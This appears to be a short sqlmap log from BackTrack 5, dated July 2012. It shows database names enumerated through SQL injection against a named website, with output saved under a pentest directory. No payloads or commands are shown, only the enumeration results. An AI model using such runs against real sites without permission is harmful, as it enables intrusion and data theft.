 [21:54:52] [INFO] fetching database names
[21:54:52] [INFO] fetching number of databases
[21:54:52] [INFO] resumed: 8
[21:54:52] [INFO] resumed: information_schema
[21:54:52] [INFO] resumed: inzone_zuitu_db
[21:54:52] [INFO] resumed: mysql
[21:54:52] [INFO] resumed: performance_schema
[21:54:52] [INFO] resumed: system
[21:54:52] [INFO] resumed: systemws
[21:54:52] [INFO] resumed: xhm365_club
[21:54:52] [INFO] resumed: xhm365_home
available databases [8]:
[*] information_schema
[*] inzone_zuitu_db
[*] mysql
[*] performance_schema
[*] system
[*] systemws
[*] xhm365_club
[*] xhm365_home
back | track 5
[21:54:52] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/www.yinzuo100.com'
July 21st - 26th 2012